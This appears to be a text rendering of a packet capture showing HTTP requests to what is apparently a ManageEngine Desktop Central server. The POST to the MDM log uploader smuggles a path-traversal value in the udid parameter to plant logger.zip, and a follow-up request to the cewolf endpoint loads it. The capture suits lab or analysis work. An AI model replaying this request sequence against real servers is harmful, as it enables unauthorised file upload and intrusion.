 No. Time Source Destination Protocol Length Info
99 2023-09-25 14:0… 192.168.1.56 192.168.1.100 HTTP 243 GET /configurations.do HTTP/1.1
104 2023-09-25 14:0… 192.168.1.100 192.168.1.56 HTTP 21152 HTTP/1.1 200 200 (text/html)
114 2023-09-25 14:0… 192.168.1.56 192.168.1.100 HTTP 103 POST /mdm/client/v1/mdmLogUploader?udid=\..\..\..\webapps\DesktopCentral\_chart&filename=logger.zip HTTP/1.1
118 2023-09-25 14:0… 192.168.1.100 192.168.1.56 HTTP 710 HTTP/1.1 200 200
129 2023-09-25 14:0… 192.168.1.56 192.168.1.100 HTTP 248 GET /cewolf?img=\logger.zip HTTP/1.1
134 2023-09-25 14:0… 192.168.1.100 192.168.1.56 HTTP 60 HTTP/1.1 200 200 (JPEG JFIF image)